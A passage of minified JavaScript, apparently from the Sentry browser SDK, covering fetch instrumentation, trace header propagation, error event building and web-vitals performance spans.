n=Gh(e),r=Gh(t);if(!n&&!r)return!0;if(n&&!r||!n&&r||(n=n,r=r,r.length!==n.length))return!1;for(let s=0;s<r.length;s++){const i=r[s],o=n[s];if(i.filename!==o.filename||i.lineno!==o.lineno||i.colno!==o.colno||i.function!==o.function)return!1}return!0}function gS(e,t){let n=e.fingerprint,r=t.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;n=n,r=r;try{return n.join("")===r.join("")}catch(s){return!1}}function Am(e){var t,n;return(n=(t=e.exception)==null?void 0:t.values)==null?void 0:n[0]}function zx(e,t,n,r,s){if(!e.fetchData)return;const{method:i,url:o}=e.fetchData,a=Gt()&&t(o);if(e.endTimestamp&&a){const p=e.fetchData.__span;if(!p)return;const h=r[p];h&&(Vx(h,e),Hx(h,e,s),delete r[p]);return}const{spanOrigin:l="auto.http.browser",propagateTraceparent:u=!1}=typeof s=="object"?s:{spanOrigin:s},d=!!Ye(),c=a&&d?Zs(Gx(o,i,l)):new nr;if(e.fetchData.__span=c.spanContext().spanId,r[c.spanContext().spanId]=c,n(e.fetchData.url)){const p=e.args[0],h=e.args[1]||{},v=Wx(p,h,Gt()&&d?c:void 0,u);v&&(e.args[1]=h,h.headers=v)}const f=ee();if(f){const p={input:e.args,response:e.response,startTimestamp:e.startTimestamp,endTimestamp:e.endTimestamp};f.emit("beforeOutgoingRequestSpan",c,p)}return c}function Hx(e,t,n){var s;const r=typeof n=="object"&&n!==null?n.onRequestSpanEnd:void 0;r==null||r(e,{headers:(s=t.response)==null?void 0:s.headers,error:t.error})}function Wx(e,t,n,r){const s=pS({span:n,propagateTraceparent:r}),i=s["sentry-trace"],o=s.baggage,a=s.traceparent;if(!i)return;const l=t.headers||(v_(e)?e.headers:void 0);if(l)if(qx(l)){const u=new Headers(l);if(u.get("sentry-trace")||u.set("sentry-trace",i),r&&a&&!u.get("traceparent")&&u.set("traceparent",a),o){const d=u.get("baggage");d?qo(d)||u.set("baggage","".concat(d,",").concat(o)):u.set("baggage",o)}return u}else if(Array.isArray(l)){const u=[...l];l.find(c=>c[0]==="sentry-trace")||u.push(["sentry-trace",i]),r&&a&&!l.find(c=>c[0]==="traceparent")&&u.push(["traceparent",a]);const d=l.find(c=>c[0]==="baggage"&&qo(c[1]));return o&&!d&&u.push(["baggage",o]),u}else{const u="sentry-trace"in l?l["sentry-trace"]:void 0,d="traceparent"in l?l.traceparent:void 0,c="baggage"in l?l.baggage:void 0,f=c?Array.isArray(c)?[...c]:[c]:[],p=c&&(Array.isArray(c)?c.find(v=>qo(v)):qo(c));o&&!p&&f.push(o);const h={...l,"sentry-trace":u!=null?u:i,baggage:f.length>0?f.join(","):void 0};return r&&a&&!d&&(h.traceparent=a),h}else return{...s}}function Vx(e,t){var n,r;if(t.response){x_(e,t.response.status);const s=(r=(n=t.response)==null?void 0:n.headers)==null?void 0:r.get("content-length");if(s){const i=parseInt(s);i>0&&e.setAttribute("http.response_content_length",i)}}else t.error&&e.setStatus({code:Le,message:"internal_error"});e.end()}function qo(e){return e.split(",").some(t=>t.trim().startsWith(Of))}function qx(e){return typeof Headers<"u"&&Cn(e,Headers)}function Gx(e,t,n){const r=Kf(e);return{name:r?"".concat(t," ").concat(ux(r)):t,attributes:Kx(e,r,t,n)}}function Kx(e,t,n,r){const s={url:e,type:"fetch","http.method":n,[Fe]:r,[xn]:"http.client"};return t&&(Gf(t)||(s["http.url"]=t.href,s["server.address"]=t.host),t.search&&(s["http.query"]=t.search),t.hash&&(s["http.fragment"]=t.hash)),s}function Yf(e,t,n,r){VI({type:e,name:t,value:n,unit:r==null?void 0:r.unit,attributes:r==null?void 0:r.attributes},{scope:r==null?void 0:r.scope})}function yS(e,t=1,n){Yf("counter",e,t,n)}function Yx(e,t,n){Yf("gauge",e,t,n)}function vS(e,t,n){Yf("distribution",e,t,n)}const Xx=Object.freeze(Object.defineProperty({__proto__:null,count:yS,distribution:vS,gauge:Yx},Symbol.toStringTag,{value:"Module"}));function _S(e){if(e!==void 0)return e>=400&&e<500?"warning":e>=500?"error":void 0}const Qi=ie;function Jx(){return"history"in Qi&&!!Qi.history}function Qx(){if(!("fetch"in Qi))return!1;try{return new Headers,new Request("data:,"),new Response,!0}catch(e){return!1}}function id(e){return e&&/^function\s+\w+\(\)\s+\{\s+\[native code\]\s+\}$/.test(e.toString())}function Zx(){var n;if(typeof EdgeRuntime=="string")return!0;if(!Qx())return!1;if(id(Qi.fetch))return!0;let e=!1;const t=Qi.document;if(t&&typeof t.createElement=="function")try{const r=t.createElement("iframe");r.hidden=!0,t.head.appendChild(r),(n=r.contentWindow)!=null&&n.fetch&&(e=id(r.contentWindow.fetch)),t.head.removeChild(r)}catch(r){F&&L.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",r)}return e}function SS(e,t){const n="fetch";ur(n,e),cr(n,()=>ES(void 0,t))}function eR(e){const t="fetch-body-resolved";ur(t,e),cr(t,()=>ES(nR))}function ES(e,t=!1){t&&!Zx()||lt(ie,"fetch",function(n){return function(...r){const s=new Error,{method:i,url:o}=rR(r),a={args:r,fetchData:{method:i,url:o},startTimestamp:De()*1e3,virtualError:s,headers:sR(r)};return e||Mt("fetch",{...a}),n.apply(ie,r).then(async l=>(e?e(l):Mt("fetch",{...a,endTimestamp:De()*1e3,response:l}),l),l=>{if(Mt("fetch",{...a,endTimestamp:De()*1e3,error:l}),xf(l)&&l.stack===void 0&&(l.stack=s.stack,St(l,"framesToPop",1)),l instanceof TypeError&&(l.message==="Failed to fetch"||l.message==="Load failed"||l.message==="NetworkError when attempting to fetch resource."))try{const u=new URL(a.fetchData.url);l.message="".concat(l.message," (").concat(u.host,")")}catch(u){}throw l})}})}async function tR(e,t){if(e!=null&&e.body){const n=e.body,r=n.getReader(),s=setTimeout(()=>{n.cancel().then(null,()=>{})},90*1e3);let i=!0;for(;i;){let o;try{o=setTimeout(()=>{n.cancel().then(null,()=>{})},5e3);const{done:a}=await r.read();clearTimeout(o),a&&(t(),i=!1)}catch(a){i=!1}finally{clearTimeout(o)}}clearTimeout(s),r.releaseLock(),n.cancel().then(null,()=>{})}}function nR(e){let t;try{t=e.clone()}catch(n){return}tR(t,()=>{Mt("fetch-body-resolved",{endTimestamp:De()*1e3,response:e})})}function od(e,t){return!!e&&typeof e=="object"&&!!e[t]}function Dm(e){return typeof e=="string"?e:e?od(e,"url")?e.url:e.toString?e.toString():"":""}function rR(e){if(e.length===0)return{method:"GET",url:""};if(e.length===2){const[n,r]=e;return{url:Dm(n),method:od(r,"method")?String(r.method).toUpperCase():"GET"}}const t=e[0];return{url:Dm(t),method:od(t,"method")?String(t.method).toUpperCase():"GET"}}function sR(e){const[t,n]=e;try{if(typeof n=="object"&&n!==null&&"headers"in n&&n.headers)return new Headers(n.headers);if(v_(t))return new Headers(t.headers)}catch(r){}}function iR(){return typeof __SENTRY_BROWSER_BUNDLE__<"u"&&!!__SENTRY_BROWSER_BUNDLE__}function oR(){return"npm"}function aR(){return!iR()&&Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function ad(){return typeof window<"u"&&(!aR()||lR())}function lR(){const e=ie.process;return(e==null?void 0:e.type)==="renderer"}const le=ie;let ld=0;function wS(){return ld>0}function uR(){ld++,setTimeout(()=>{ld--})}function Us(e,t={}){function n(s){return typeof s=="function"}if(!n(e))return e;try{const s=e.__sentry_wrapped__;if(s)return typeof s=="function"?s:e;if(Pf(e))return e}catch(s){return e}const r=function(...s){try{const i=s.map(o=>Us(o,t));return e.apply(this,i)}catch(i){throw uR(),fo(o=>{o.addEventProcessor(a=>(t.mechanism&&(Xc(a,void 0),Os(a,t.mechanism)),a.extra={...a.extra,arguments:s},a)),zf(i)}),i}};try{for(const s in e)Object.prototype.hasOwnProperty.call(e,s)&&(r[s]=e[s])}catch(s){}S_(r,e),St(e,"__sentry_wrapped__",r);try{Object.getOwnPropertyDescriptor(r,"name").configurable&&Object.defineProperty(r,"name",{get(){return e.name}})}catch(s){}return r}function Xf(){const e=Ys(),{referrer:t}=le.document||{},{userAgent:n}=le.navigator||{},r={...t&&{Referer:t},...n&&{"User-Agent":n}};return{url:e,headers:r}}function Jf(e,t){const n=Qf(e,t),r={type:hR(t),value:mR(t)};return n.length&&(r.stacktrace={frames:n}),r.type===void 0&&r.value===""&&(r.value="Unrecoverable error caught"),r}function cR(e,t,n,r){const s=ee(),i=s==null?void 0:s.getOptions().normalizeDepth,o=SR(t),a={__serialized__:z_(t,i)};if(o)return{exception:{values:[Jf(e,o)]},extra:a};const l={exception:{values:[{type:Dl(t)?t.constructor.name:r?"UnhandledRejection":"Error",value:vR(t,{isUnhandledRejection:r})}]},extra:a};if(n){const u=Qf(e,n);u.length&&(l.exception.values[0].stacktrace={frames:u})}return l}function Au(e,t){return{exception:{values:[Jf(e,t)]}}}function Qf(e,t){const n=t.stacktrace||t.stack||"",r=fR(t),s=pR(t);try{return e(n,r,s)}catch(i){}return[]}const dR=/Minified React error #\d+;/i;function fR(e){return e&&dR.test(e.message)?1:0}function pR(e){return typeof e.framesToPop=="number"?e.framesToPop:0}function kS(e){return typeof WebAssembly<"u"&&typeof WebAssembly.Exception<"u"?e instanceof WebAssembly.Exception:!1}function hR(e){const t=e==null?void 0:e.name;return!t&&kS(e)?e.message&&Array.isArray(e.message)&&e.message.length==2?e.message[0]:"WebAssembly.Exception":t}function mR(e){const t=e==null?void 0:e.message;return kS(e)?Array.isArray(e.message)&&e.message.length==2?e.message[1]:"wasm exception":t?t.error&&typeof t.error.message=="string"?t.error.message:t:"No error message"}function gR(e,t,n,r){const s=(n==null?void 0:n.syntheticException)||void 0,i=Zf(e,t,s,r);return Os(i),i.level="error",n!=null&&n.event_id&&(i.event_id=n.event_id),Ul(i)}function yR(e,t,n="info",r,s){const i=(r==null?void 0:r.syntheticException)||void 0,o=ud(e,t,i,s);return o.level=n,r!=null&&r.event_id&&(o.event_id=r.event_id),Ul(o)}function Zf(e,t,n,r,s){let i;if(g_(t)&&t.error)return Au(e,t.error);if(Yh(t)||b1(t)){const o=t;if("stack"in t)i=Au(e,t);else{const a=o.name||(Yh(o)?"DOMError":"DOMException"),l=o.message?"".concat(a,": ").concat(o.message):a;i=ud(e,l,n,r),Xc(i,l)}return"code"in o&&(i.tags={...i.tags,"DOMException.code":"".concat(o.code)}),i}return xf(t)?Au(e,t):Ki(t)||Dl(t)?(i=cR(e,t,n,s),Os(i,{synthetic:!0}),i):(i=ud(e,t,n,r),Xc(i,"".concat(t)),Os(i,{synthetic:!0}),i)}function ud(e,t,n,r){const s={};if(r&&n){const i=Qf(e,n);i.length&&(s.exception={values:[{value:t,stacktrace:{frames:i}}]}),Os(s,{synthetic:!0})}if(Rf(t)){const{__sentry_template_string__:i,__sentry_template_values__:o}=t;return s.logentry={message:i,params:o},s}return s.message=t,s}function vR(e,{isUnhandledRejection:t}){const n=A1(e),r=t?"promise rejection":"exception";if(g_(e))return"Event `ErrorEvent` captured as ".concat(r," with message `").concat(e.message,"`");if(Dl(e)){const s=_R(e);return"Event `".concat(s,"` (type=").concat(e.type,") captured as ").concat(r)}return"Object captured as ".concat(r," with keys: ").concat(n)}function _R(e){try{const t=Object.getPrototypeOf(e);return t?t.constructor.name:void 0}catch(t){}}function SR(e){for(const t in e)if(Object.prototype.hasOwnProperty.call(e,t)){const n=e[t];if(n instanceof Error)return n}}class ER extends tx{constructor(t){var d,c;const n=wR(t),r=le.SENTRY_SDK_SOURCE||oR();fS(n,"browser",["browser"],r),(d=n._metadata)!=null&&d.sdk&&(n._metadata.sdk.settings={infer_ip:n.sendDefaultPii?"auto":"never",...n._metadata.sdk.settings}),super(n);const{sendDefaultPii:s,sendClientReports:i,enableLogs:o,_experiments:a,enableMetrics:l}=this._options,u=(c=l!=null?l:a==null?void 0:a.enableMetrics)!=null?c:!0;le.document&&(i||o||u)&&le.document.addEventListener("visibilitychange",()=>{le.document.visibilityState==="hidden"&&(i&&this._flushOutcomes(),o&&tS(this),u&&Hf(this))}),s&&this.on("beforeSendSession",hx)}eventFromException(t,n){return gR(this._options.stackParser,t,n,this._options.attachStacktrace)}eventFromMessage(t,n="info",r){return yR(this._options.stackParser,t,n,r,this._options.attachStacktrace)}_prepareEvent(t,n,r,s){return t.platform=t.platform||"javascript",super._prepareEvent(t,n,r,s)}}function wR(e){var t;return{release:typeof __SENTRY_RELEASE__=="string"?__SENTRY_RELEASE__:(t=le.SENTRY_RELEASE)==null?void 0:t.id,sendClientReports:!0,parentSpanIsAlwaysRootSpan:!0,...e}}const Fr=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,W=ie,kR=(e,t)=>e>t[1]?"poor":e>t[0]?"needs-improvement":"good",mo=(e,t,n,r)=>{let s,i;return o=>{t.value>=0&&(o||r)&&(i=t.value-(s!=null?s:0),(i||s===void 0)&&(s=t.value,t.delta=i,t.rating=kR(t.value,n),e(t)))}},go=(e=!0)=>{var n,r;const t=(r=(n=W.performance)==null?void 0:n.getEntriesByType)==null?void 0:r.call(n,"navigation")[0];if(!e||t&&t.responseStart>0&&t.responseStart<performance.now())return t},ei=()=>{var t;const e=go();return(t=e==null?void 0:e.activationStart)!=null?t:0};function Rr(e,t,n){W.document&&W.addEventListener(e,t,n)}function ep(e,t,n){W.document&&W.removeEventListener(e,t,n)}let Ts=-1;const TS=new Set,TR=()=>{var e,t;return((e=W.document)==null?void 0:e.visibilityState)==="hidden"&&!((t=W.document)!=null&&t.prerendering)?0:1/0},_a=e=>{if(CR(e)&&Ts>-1){if(e.type==="visibilitychange"||e.type==="pagehide")for(const t of TS)t();isFinite(Ts)||(Ts=e.type==="visibilitychange"?e.timeStamp:0,ep("prerenderingchange",_a,!0))}},yo=()=>{var e;if(W.document&&Ts<0){const t=ei(),n=W.document.prerendering||(e=globalThis.performance.getEntriesByType("visibility-state").filter(r=>r.name==="hidden"&&r.startTime>t)[0])==null?void 0:e.startTime;Ts=n!=null?n:TR(),Rr("visibilitychange",_a,!0),Rr("pagehide",_a,!0),Rr("prerenderingchange",_a,!0)}return{get firstHiddenTime(){return Ts},onHidden(t){TS.add(t)}}};function CR(e){var t;return e.type==="pagehide"||((t=W.document)==null?void 0:t.visibilityState)==="hidden"}const IR=()=>"v5-".concat(Date.now(),"-").concat(Math.floor(Math.random()*(9e12-1))+1e12),vo=(e,t=-1)=>{var i,o;const n=go();let r="navigate";return n&&((i=W.document)!=null&&i.prerendering||ei()>0?r="prerender":(o=W.document)!=null&&o.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:t,rating:"good",delta:0,entries:[],id:IR(),navigationType:r}},Du=new WeakMap;function tp(e,t){return Du.get(e)||Du.set(e,new t),Du.get(e)}class nl{constructor(){nl.prototype.__init.call(this),nl.prototype.__init2.call(this)}__init(){this._sessionValue=0}__init2(){this._sessionEntries=[]}_processEntry(t){var s;if(t.hadRecentInput)return;const n=this._sessionEntries[0],r=this._sessionEntries[this._sessionEntries.length-1];this._sessionValue&&n&&r&&t.startTime-r.startTime<1e3&&t.startTime-n.startTime<5e3?(this._sessionValue+=t.value,this._sessionEntries.push(t)):(this._sessionValue=t.value,this._sessionEntries=[t]),(s=this._onAfterProcessingUnexpectedShift)==null||s.call(this,t)}}const ti=(e,t,n={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(e)){const r=new PerformanceObserver(s=>{Promise.resolve().then(()=>{t(s.getEntries())})});return r.observe({type:e,buffered:!0,...n}),r}}catch(r){}},np=e=>{let t=!1;return()=>{t||(e(),t=!0)}},Bl=e=>{var t;(t=W.document)!=null&&t.prerendering?addEventListener("prerenderingchange",()=>e(),!0):e()},xR=[1800,3e3],RR=(e,t={})=>{Bl(()=>{const n=yo(),r=vo("FCP");let s;const o=ti("paint",a=>{for(const l of a)l.name==="first-contentful-paint"&&(o.disconnect(),l.startTime<n.firstHiddenTime&&(r.value=Math.max(l.startTime-ei(),0),r.entries.push(l),s(!0)))});o&&(s=mo(e,r,xR,t.reportAllChanges))})},bR=[.1,.25],PR=(e,t={})=>{RR(np(()=>{var l;const n=vo("CLS",0);let r;const s=yo(),i=tp(t,nl),o=u=>{for(const d of u)i._processEntry(d);i._sessionValue>n.value&&(n.value=i._sessionValue,n.entries=i._sessionEntries,r())},a=ti("layout-shift",o);a&&(r=mo(e,n,bR,t.reportAllChanges),s.onHidden(()=>{o(a.takeRecords()),r(!0)}),(l=W==null?void 0:W.setTimeout)==null||l.call(W,r))}))};let CS=0,Fu=1/0,Go=0;const NR=e=>{e.forEach(t=>{t.interactionId&&(Fu=Math.min(Fu,t.interactionId),Go=Math.max(Go,t.interactionId),CS=Go?(Go-Fu)/7+1:0)})};let cd;const IS=()=>cd?CS:performance.interactionCount||0,MR=()=>{"interactionCount"in performance||cd||(cd=ti("event",NR,{type:"event",buffered:!0,durationThreshold:0}))},Uu=10;let xS=0;const LR=()=>IS()-xS;class rl{constructor(){rl.prototype.__init.call(this),rl.prototype.__init2.call(this)}__init(){this._longestInteractionList=[]}__init2(){this._longestInteractionMap=new Map}_resetInteractions(){xS=IS(),this._longestInteractionList.length=0,this._longestInteractionMap.clear()}_estimateP98LongestInteraction(){const t=Math.min(this._longestInteractionList.length-1,Math.floor(LR()/50));return this._longestInteractionList[t]}_processEntry(t){var s,i;if((s=this._onBeforeProcessingEntry)==null||s.call(this,t),!(t.interactionId||t.entryType==="first-input"))return;const n=this._longestInteractionList.at(-1);let r=this._longestInteractionMap.get(t.interactionId);if(r||this._longestInteractionList.length<Uu||t.duration>n._latency){if(r?t.duration>r._latency?(r.entries=[t],r._latency=t.duration):t.duration===r._latency&&t.startTime===r.entries[0].startTime&&r.entries.push(t):(r={id:t.interactionId,entries:[t],_latency:t.duration},this._longestInteractionMap.set(r.id,r),this._longestInteractionList.push(r)),this._longestInteractionList.sort((o,a)=>a._latency-o._latency),this._longestInteractionList.length>Uu){const o=this._longestInteractionList.splice(Uu);for(const a of o)this._longestInteractionMap.delete(a.id)}(i=this._onAfterProcessingINPCandidate)==null||i.call(this,r)}}}const RS=e=>{const t=n=>{var r;(n.type==="pagehide"||((r=W.document)==null?void 0:r.visibilityState)==="hidden")&&e(n)};Rr("visibilitychange",t,!0),Rr("pagehide",t,!0)},bS=e=>{var n;const t=W.requestIdleCallback||W.setTimeout;((n=W.document)==null?void 0:n.visibilityState)==="hidden"?e():(e=np(e),Rr("visibilitychange",e,{once:!0,capture:!0}),t(()=>{e(),ep("visibilitychange",e,{capture:!0})}),RS(e))},OR=[200,500],AR=40,DR=(e,t={})=>{if(!(globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype))return;const n=yo();Bl(()=>{var l;MR();const r=vo("INP");let s;const i=tp(t,rl),o=u=>{bS(()=>{for(const c of u)i._processEntry(c);const d=i._estimateP98LongestInteraction();d&&d._latency!==r.value&&(r.value=d._latency,r.entries=d.entries,s())})},a=ti("event",o,{durationThreshold:(l=t.durationThreshold)!=null?l:AR});s=mo(e,r,OR,t.reportAllChanges),a&&(a.observe({type:"first-input",buffered:!0}),n.onHidden(()=>{o(a.takeRecords()),s(!0)}))})};class FR{_processEntry(t){var n;(n=this._onBeforeProcessingEntry)==null||n.call(this,t)}}const UR=[2500,4e3],BR=(e,t={})=>{Bl(()=>{const n=yo(),r=vo("LCP");let s;const i=tp(t,FR),o=l=>{t.reportAllChanges||(l=l.slice(-1));for(const u of l)i._processEntry(u),u.startTime<n.firstHiddenTime&&(r.value=Math.max(u.startTime-ei(),0),r.entries=[u],s())},a=ti("largest-contentful-paint",o);if(a){s=mo(e,r,UR,t.reportAllChanges);const l=np(()=>{o(a.takeRecords()),a.disconnect(),s(!0)}),u=d=>{d.isTrusted&&(bS(l),ep(d.type,u,{capture:!0}))};for(const d of["keydown","click","visibilitychange"])Rr(d,u,{capture:!0})}})},$R=[800,1800],dd=e=>{var t,n;(t=W.document)!=null&&t.prerendering?Bl(()=>dd(e)):((n=W.document)==null?void 0:n.readyState)!=="complete"?addEventListener("load",()=>dd(e),!0):setTimeout(e)},jR=(e,t={})=>{const n=vo("TTFB"),r=mo(e,n,$R,t.reportAllChanges);dd(()=>{const s=go();s&&(n.value=Math.max(s.responseStart-ei(),0),n.entries=[s],r(!0))})},Ci={},sl={};let PS,NS,MS,LS;function rp(e,t=!1){return $l("cls",e,HR,PS,t)}function sp(e,t=!1){return $l("lcp",e,WR,NS,t)}function zR(e){return $l("ttfb",e,VR,MS)}function OS(e){return $l("inp",e,qR,LS)}function Ur(e,t){return AS(e,t),sl[e]||(GR(e),sl[e]=!0),DS(e,t)}function _o(e,t){const n=Ci[e];if(n!=null&&n.length)for(const r of n)try{r(t)}catch(s){Fr&&L.error("Error while triggering instrumentation handler.\nType: ".concat(e,"\nName: ").concat(Tn(r),"\nError:"),s)}}function HR(){return PR(e=>{_o("cls",{metric:e}),PS=e},{reportAllChanges:!0})}function WR(){return BR(e=>{_o("lcp",{metric:e}),NS=e},{reportAllChanges:!0})}function VR(){return jR(e=>{_o("ttfb",{metric:e}),MS=e})}function qR(){return DR(e=>{_o("inp",{metric:e}),LS=e})}function $l(e,t,n,r,s=!1){AS(e,t);let i;return sl[e]||(i=n(),sl[e]=!0),r&&t({metric:r}),DS(e,t,s?i:void 0)}function GR(e){const t={};e==="event"&&(t.durationThreshold=0),ti(e,n=>{_o(e,{entries:n})},t)}function AS(e,t){Ci[e]=Ci[e]||[],Ci[e].push(t)}function DS(e,t,n){return()=>{n&&n();const r=Ci[e];if(!r)return;const s=r.indexOf(t);s!==-1&&r.splice(s,1)}}function KR(e){return"duration"in e}function Bu(e){return typeof e=="number"&&isFinite(e)}function sr(e,t,n,{...r}){const s=ae(e).start_timestamp;return s&&s>t&&typeof e.updateStartTime=="function"&&e.updateStartTime(t),Bf(e,()=>{const i=Zs({startTime:t,...r});return i&&i.end(n),i})}function ip(e){var E;const t=ee();if(!t)return;const{name:n,transaction:r,attributes:s,startTime:i}=e,{release:o,environment:a,sendDefaultPii:l}=t.getOptions(),u=t.getIntegrationByName("Replay"),d=u==null?void 0:u.getReplayId(),c=ce(),f=c.getUser(),p=f!==void 0?f.email||f.id||f.ip_address:void 0;let h;try{h=c.getScopeData().contexts.profile.profile_id}catch(g){}const v={release:o,environment:a,user:p||void 0,profile_id:h||void 0,replay_id:d||void 0,transaction:r,"user_agent.original":(E=W.navigator)==null?void 0:E.userAgent,"client.address":l?"{{auto}}":void 0,...s};return Zs({name:n,attributes:v,startTime:i,experimental:{standalone:!0}})}function So(){return W.addEventListener&&W.performance}function Re(e){return e/1e3}function YR(e){let t="unknown",n="unknown",r="";for(const s of e){if(s==="/"){[t,n]=e.split("/");break}if(!isNaN(Number(s))){t=r==="h"?"http":r,n=e.split(r)[1];break}r+=s}return r===e&&(t=r),{name:t,version:n}}function FS(e){try{return PerformanceObserver.supportedEntryTypes.includes(e)}catch(t){return!1}}function US(e,t){let n,r=!1;function s(a){!r&&n&&t(a,n),r=!0}RS(()=>{s("pagehide")});const i=e.on("beforeStartNavigationSpan",(a,l)=>{l!=null&&l.isRedirect||(s("navigation"),i(),o())}),o=e.on("afterStartPageLoadSpan",a=>{n=a.spanContext().spanId,o()})}function XR(e){let t=0,n;if(!FS("layout-shift"))return;const r=rp(({metric:s})=>{const i=s.entries[s.entries.length-1];i&&(t=s.value,n=i)},!0);US(e,(s,i)=>{JR(t,n,i,s),r()})}function JR(e,t,n,r){var u;Fr&&L.log("Sending CLS span (".concat(e,")"));const s=t?Re((pt()||0)+t.startTime):De(),i=ce().getScopeData().transactionName,o=t?ft((u=t.sources[0])==null?void 0:u.node):"Layout shift",a={[Fe]:"auto.http.browser.cls",[xn]:"ui.webvital.cls",[Js]:0,"sentry.pageload.span_id":n,"sentry.report_event":r};t!=null&&t.sources&&t.sources.forEach((d,c)=>{a["cls.source.".concat(c+1)]=ft(d.node)});const l=ip({name:o,transaction:i,attributes:a,startTime:s});l&&(l.addEvent("cls",{[po]:"",[ho]:e}),l.end(s))}function QR(e){let t=0,n;if(!FS("largest-contentful-paint"))return;const r=sp(({metric:s})=>{const i=s.entries[s.entries.length-1];i&&(t=s.value,n=i)},!0);US(e,(s,i)=>{ZR(t,n,i,s),r()})}function ZR(e,t,n,r){Fr&&L.log("Sending LCP span (".concat(e,")"));const s=Re((pt()||0)+((t==null?void 0:t.startTime)||0)),i=ce().getScopeData().transactionName,o=t?ft(t.element):"Largest contentful paint",a={[Fe]:"auto.http.browser.lcp",[xn]:"ui.webvital.lcp",[Js]:0,"sentry.pageload.span_id":n,"sentry.report_event":r};t&&(t.element&&(a["lcp.element"]=ft(t.element)),t.id&&(a["lcp.id"]=t.id),t.url&&(a["lcp.url"]=t.url),t.loadTime!=null&&(a["lcp.loadTime"]=t.loadTime),t.renderTime!=null&&(a["lcp.renderTime"]=t.renderTime),t.size!=null&&(a["lcp.size"]=t.size));const l=ip({name:o,transaction:i,attributes:a,startTime:s});l&&(l.addEvent("lcp",{[po]:"millisecond",[ho]:e}),l.end(s))}function Tt(e){return e&&((pt()||performance.timeOrigin)+e)/1e3}function BS(e){var n;const t={};if(e.nextHopProtocol!=null){const{name:r,version:s}=YR(e.nextHopProtocol);t["network.protocol.version"]=s,t["network.protocol.name"]=r}return pt()||(n=So())!=null&&n.timeOrigin?eb({...t,"http.request.redirect_start":Tt(e.redirectStart),"http.request.redirect_end":Tt(e.redirectEnd),"http.request.worker_start":Tt(e.workerStart),"http.request.fetch_start":Tt(e.fetchStart),"http.request.domain_lookup_start":Tt(e.domainLookupStart),"http.request.domain_lookup_end":Tt(e.domainLookupEnd),"http.request.connect_start":Tt(e.connectStart),"http.request.secure_connection_start":Tt(e.secureConnectionStart),"http.request.connection_end":Tt(e.connectEnd),"http.request.request_start":Tt(e.requestStart),"http.request.response_start":Tt(e.responseStart),"http.request.response_end":Tt(e.responseEnd),"http.request.time_to_first_byte":e.responseStart!=null?e.responseStart/1e3:void 0}):t}function eb(e){return Object.fromEntries(Object.entries(e).filter(([,t])=>t!=null))}const tb=2147483647;let Fm=0,zt={},it,ds;function nb({recordClsStandaloneSpans:e,recordLcpStandaloneSpans:t,client:n}){const r=So();if(r&&pt()){r.mark&&W.performance.mark("sentry-tracing-init");const s=t?QR(n):ab(),i=lb(),o=e?XR(n):ob();return()=>{s==null||s(),i(),o==null||o()}}return()=>{}}function rb(){Ur("longtask",({entries:e})=>{const t=Ye();if(!t)return;const{op:n,start_timestamp:r}=ae(t);for(const s of e){const i=Re(pt()+s.startTime),o=Re(s.duration);n==="navigation"&&r&&i<r||sr(t,i,i+o,{name:"Main UI thread blocked",op:"ui.long-task",attributes:{[Fe]:"auto.ui.browser.metrics"}})}})}function sb(){new PerformanceObserver(t=>{const n=Ye();if(n)for(const r of t.getEntries()){if(!r.scripts[0])continue;const s=Re(pt()+r.startTime),{start_timestamp:i,op:o}=ae(n);if(o==="navigation"&&i&&s<i)continue;const a=Re(r.duration),l={[Fe]:"auto.ui.browser.metrics"},u=r.scripts[0],{invoker:d,invokerType:c,sourceURL:f,sourceFunctionName:p,sourceCharPosition:h}=u;l["browser.script.invoker"]=d,l["browser.script.invoker_type"]=c,f&&(l["code.filepath"]=f),p&&(l["code.function"]=p),h!==-1&&(l["browser.script.source_char_position"]=h),sr(n,s,s+a,{name:"Main UI thread blocked",op:"ui.long-animation-frame",attributes:l})}}).observe({type:"long-animation-frame",buffered:!0})}function ib(){Ur("event",({entries:e})=>{const t=Ye();if(t){for(const n of e)if(n.name==="click"){const r=Re(pt()+n.startTime),s=Re(n.duration),i={name:ft(n.target),op:"ui.interaction.".concat(n.name),startTime:r,attributes:{[Fe]:"auto.ui.browser.metrics"}},o=__(n.target);o&&(i.attributes["ui.component_name"]=o),sr(t,r,r+s,i)}}})}function ob(){return rp(({metric:e})=>{const t=e.entries[e.entries.length-1];t&&(zt.cls={value:e.value,unit:""},ds=t)},!0)}function ab(){return sp(({metric:e})=>{const t=e.entries[e.entries.length-1];t&&(zt.lcp={value:e.value,unit:"millisecond"},it=t)},!0)}function lb(){return zR(({metric:e})=>{e.entries[e.entries.length-1]&&(zt.ttfb={value:e.value,unit:"millisecond"})})}function ub(e,t){const n=So(),r=pt();if(!(n!=null&&n.getEntries)||!r)return;const s=Re(r),i=n.getEntries(),{op:o,start_timestamp:a}=ae(e);i.slice(Fm).forEach(l=>{const u=Re(l.startTime),d=Re(Math.max(0,l.duration));if(!(o==="navigation"&&a&&s+u<a))switch(l.entryType){case"navigation":{pb(e,l,s);break}case"mark":case"paint":case"measure":{db(e,l,u,d,s,t.ignorePerformanceApiSpans);const c=yo(),f=l.startTime<c.firstHiddenTime;l.name==="first-paint"&&f&&(zt.fp={value:l.startTime,unit:"millisecond"}),l.name==="first-contentful-paint"&&f&&(zt.fcp={value:l.startTime,unit:"millisecond"});break}case"resource":{gb(e,l,l.name,u,d,s,t.ignoreResourceSpans);break}}}),Fm=Math.max(i.length-1,0),yb(e),o==="pageload"&&(Sb(zt),t.recordClsOnPageloadSpan||delete zt.cls,t.recordLcpOnPageloadSpan||delete zt.lcp,Object.entries(zt).forEach(([l,u])=>{VC(l,u.value,u.unit)}),e.setAttribute("performance.timeOrigin",s),e.setAttribute("performance.activationStart",ei()),vb(e,t)),it=void 0,ds=void 0,zt={}}function cb(e){if((e==null?void 0:e.entryType)==="measure")try{return e.detail.devtools.track==="Components ⚛"}catch(t){return}}function db(e,t,n,r,s,i){if(cb(t)||["mark","measure"].includes(t.entryType)&&yn(t.name,i))return;const 